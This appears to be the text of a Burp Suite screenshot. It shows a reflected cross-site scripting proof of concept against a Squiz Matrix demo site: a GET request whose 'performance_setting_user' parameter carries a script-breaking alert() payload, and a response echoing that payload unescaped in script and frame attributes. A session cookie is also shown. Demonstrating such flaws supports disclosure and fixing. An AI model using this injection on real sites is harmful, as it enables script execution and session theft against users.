 Send Cancel < > Target: http://matrixdemo.squiz.net ?
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET http://matrixdemo.squiz.net/_performance?performance_setting_user=";alert();a=" HTTP/1.1
2 Host: matrixdemo.squiz.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: SQ_SYSTEM_SESSION=5ueo08amln62atg6esracd2794
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 10 Sep 2020 13:16:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 802
14
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
20 <title>Site - Squiz Matrix Performance Mode</title>
21 <script>
22 <!-- Begin
23 // set page frame as blank first, then loaded with page url
24 // this workaround is making sure waiting screen appears first in IE
25 function fillFrame() {
26 parent.content_frame.location.href =
"http://matrixdemo.squiz.net/_performance_timing?performance_setting_user=";alert();a="";
27 }
28
29
30
31 // End -->
32 </script>
33 </head>
34 <frameset rows="90%,350" onLoad="fillFrame();">
35 <frame name="content_frame" id='content_frame' src="about:blank" >
36 <frame name="result_frame" id='result_frame' src="
http://matrixdemo.squiz.net/_performance_result?performance_setting_user=";alert();a="" >
37 </frameset>
38 </html>
39
40
? Search... 0 matches
Done 1,177 bytes | 87 millis